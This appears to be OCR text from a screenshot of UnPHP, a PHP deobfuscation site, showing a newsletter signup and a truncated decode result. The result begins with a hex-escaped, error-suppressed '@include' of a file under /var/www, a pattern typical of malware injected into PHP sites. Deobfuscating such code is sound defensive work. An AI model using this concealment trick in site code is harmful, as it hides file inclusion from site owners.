
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\x2fva\x72/w\x77w/\x62es\x61nc\x6fn.\x6don\x64io\x316.